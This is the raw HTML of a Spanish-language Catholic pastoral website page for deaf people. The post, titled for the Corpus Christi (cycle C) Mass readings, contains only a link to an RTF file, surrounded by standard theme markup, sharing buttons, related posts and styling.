	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Documentos" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lecturas de las Misas" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">LECTURAS DE LA MISA DEL CORPUS CHRISTI-C</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7073" class="post-7073 post type-post status-publish format-standard category-lecturas-misa-es" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">LECTURAS DE LA MISA DEL CORPUS CHRISTI-C</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-06-01T22:00:00+02:00" >01/06/2013</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F06%2F01%2Flecturas-de-la-misa-del-corpus-christi-c%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=LECTURAS+DE+LA+MISA+DEL+CORPUS+CHRISTI-C&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F06%2F01%2Flecturas-de-la-misa-del-corpus-christi-c%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/&amp;media=&description=LECTURAS+DE+LA+MISA+DEL+CORPUS+CHRISTI-C">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=LECTURAS+DE+LA+MISA+DEL+CORPUS+CHRISTI-C %0A%0A https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><a href="https://www.pastoraldelsord.org/agmosfera/webs/agt_object.php?wid=8&#038;type=file&#038;id=122">C-CORPUSCHRISTI.rtf</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F06%2F01%2Flecturas-de-la-misa-del-corpus-christi-c%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=LECTURAS+DE+LA+MISA+DEL+CORPUS+CHRISTI-C&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2013%2F06%2F01%2Flecturas-de-la-misa-del-corpus-christi-c%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/&amp;media=&description=LECTURAS+DE+LA+MISA+DEL+CORPUS+CHRISTI-C">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=LECTURAS+DE+LA+MISA+DEL+CORPUS+CHRISTI-C %0A%0A https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.pastoraldelsord.org/es/2013/05/25/lecturas-de-la-misa-de-la-santisima-trinidad-c/">LECTURAS DE LA MISA DE LA SANTÍSIMA TRINIDAD-C</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.pastoraldelsord.org/es/2013/06/08/lecturas-de-la-misa-del-domingo-decimo-10-c/">LECTURAS DE LA MISA DEL DOMINGO DÉCIMO 10-C</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pastoraldelsord.org/es/author/pastoralsord/">Pastoral del Sord</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="datePublished" content="2013-06-01T22:00:00+02:00"><meta itemprop="dateModified" content="2013-06-01T22:00:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pastoraldelsord.org/es/2013/06/01/lecturas-de-la-misa-del-corpus-christi-c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png"></span><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="headline " content="LECTURAS DE LA MISA DEL CORPUS CHRISTI-C"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_d1f td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_2_d1f" ><script>var block_tdi_2_d1f = new tdBlock();
block_tdi_2_d1f.id = "tdi_2_d1f";
block_tdi_2_d1f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_d1f","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7073,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_d1f","tdc_css_class_style":"tdi_2_d1f_rand_style"}';
block_tdi_2_d1f.td_column_number = "3";
block_tdi_2_d1f.block_type = "td_block_related_posts";
block_tdi_2_d1f.post_count = "3";
block_tdi_2_d1f.found_posts = "415";
block_tdi_2_d1f.header_color = "";
block_tdi_2_d1f.ajax_pagination_infinite_stop = "";
block_tdi_2_d1f.max_num_pages = "139";
tdBlocksArray.push(block_tdi_2_d1f);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_6f7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_d1f" href="#">Artículos relacionados</a><a id="tdi_4_f96" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_d1f" href="#">Más del autor</a></h4><div id=tdi_2_d1f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/17/lecturas-de-la-misa-del-segundo-domingo-2-a/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/documentos-es/" class="td-post-category">Documentos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/17/lecturas-de-la-misa-del-segundo-domingo-2-a/" rel="bookmark" title="LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A">LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/10/lecturas-de-la-misa-del-bautismo-de-jesus-a/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/documentos-es/" class="td-post-category">Documentos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/10/lecturas-de-la-misa-del-bautismo-de-jesus-a/" rel="bookmark" title="LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A">LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/04/lecturas-de-la-misa-de-la-epifania-de-jesus-reyes-2/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DE LA EPIFANÍA DE JESÚS (REYES)" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DE LA EPIFANÍA DE JESÚS (REYES)" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Lecionario-s-1-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/documentos-es/" class="td-post-category">Documentos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/04/lecturas-de-la-misa-de-la-epifania-de-jesus-reyes-2/" rel="bookmark" title="LECTURAS DE LA MISA DE LA EPIFANÍA DE JESÚS (REYES)">LECTURAS DE LA MISA DE LA EPIFANÍA DE JESÚS (REYES)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_d1f" data-td_block_id="tdi_2_d1f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_d1f" data-td_block_id="tdi_2_d1f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>AGENDA</span></h4><div class="textwidget custom-html-widget"><iframe class="mm_google_calendar_widget" style="border: 0; height: 373px;" src="https://calendar.google.com/calendar/embed?height=418&amp;wkst=2&amp;bgcolor=%23ffffff&amp;ctz=Europe%2FMadrid&amp;src=cGFzdG9yYWxkaXNjYXBhY2l0YXRzQGFycWJjbi5jYXQ&amp;color=%234285F4&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_2 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><!-- CONTACTO -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_28_5f9297ed10f79_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_28_5f9297ed10f79">
<style>
body .td_uid_29_5f9297ed11264 {
					background-color: #4b6896;
				}
				
                .td_uid_29_5f9297ed11264 {
                    min-width: 250px;
                }
				
				.td_uid_29_5f9297ed11264,
				.td_uid_29_5f9297ed11264:before {
					border-radius: 24px;
				}



				
				.td_uid_29_5f9297ed11264 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/contacto" class="tds-button1 tdm-btn tdm-btn-md td_uid_29_5f9297ed11264"><span class="tdm-btn-text">CONTACTO</span></a></div></div></div></aside><aside id="custom_html-5" class="widget_text td_block_template_2 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><!-- COLABORA -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_31_5f9297ed113a2_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_31_5f9297ed113a2">
<style>
body .td_uid_32_5f9297ed11680 {
					background-color: #4b6896;
				}
				
                .td_uid_32_5f9297ed11680 {
                    min-width: 250px;
                }
				
				.td_uid_32_5f9297ed11680,
				.td_uid_32_5f9297ed11680:before {
					border-radius: 24px;
				}



				
				.td_uid_32_5f9297ed11680 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/donativos" class="tds-button1 tdm-btn tdm-btn-md td_uid_32_5f9297ed11680"><span class="tdm-btn-text">DONATIVOS</span></a></div></div></div></aside><aside id="custom_html-9" class="widget_text td_block_template_2 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div style="height: 64px;">
	&nbsp;
</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_5_aca" class="tdc-zone"><div class="tdc_zone tdi_6_fe9  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_6_fe9{
                    min-height: 0;
                }
</style><div id="tdi_7_cfc" class="tdc-row"><div class="vc_row tdi_8_9d7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_9d7,
                .tdi_8_9d7 .tdc-columns{
                    min-height: 0;
                }.tdi_8_9d7,
				.tdi_8_9d7 .tdc-columns{
				    display: block;
				}.tdi_8_9d7 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_10_ecc  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10_ecc{
                    vertical-align: baseline;
                }.tdi_10_ecc > .wpb_wrapper,
				.tdi_10_ecc > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10_ecc > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10_ecc > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_11_c7d td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_11_c7d{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_13_f76 ">
<style scoped>

/* inline tdc_css att */

.tdi_13_f76{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_15_ef7  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_15_ef7{
                    vertical-align: baseline;
                }.tdi_15_ef7 > .wpb_wrapper,
				.tdi_15_ef7 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_ef7 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_ef7 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_16_d94 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_16_d94{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
